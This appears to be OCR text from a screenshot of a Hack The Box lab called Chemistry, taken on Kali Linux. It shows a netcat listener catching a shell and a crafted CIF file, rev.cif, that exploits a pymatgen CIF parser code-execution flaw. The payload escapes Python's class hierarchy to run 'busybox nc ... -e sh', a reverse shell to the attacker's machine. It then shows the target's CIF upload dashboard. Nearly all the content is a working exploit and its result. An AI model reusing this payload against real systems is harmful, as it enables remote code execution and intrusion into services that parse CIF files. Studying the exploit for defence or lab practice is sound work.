 kali@kali: ~/HTB/Boxes/Chemistry ×
kali@kali: ~/HTB/Boxes/Chemistry ×
(kali㉿kali)-[~/HTB/Boxes/Chemistry]
$ nc -lvnp 443
istening on [any] 443 ...
onnect to [10.10.14.154] from (UNKNOWN) [10.10.11.38] 57606
d
id=1001(app) gid=1001(app) groups=1001(app)
Home
python2-pip
Open
rev.cif
~/HTB/Boxes/Chemistry
Save
1 data_5yOhtAoR
2 _audit_creation_date            2018-06-08
3 _audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
4
5 loop_
6 _parent_propagation_vector.id
7 _parent_propagation_vector.kxkykz
8 k1 [0 0 0]
9
10 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__
( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("busybox nc 10.10.14.154 443 -e sh");0,0,0'
11
12
13 _space_group_magn.number_BNS  62.448
14 _space_group_magn.name_BNS  "P  n'  m  a'  "
10.10.11.38:5000/dashboard
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Dashboard
Please provide a valid CIF file. An example is available here
Browse... No file selected.
Upload
tures
Actions
View Delete
View Delete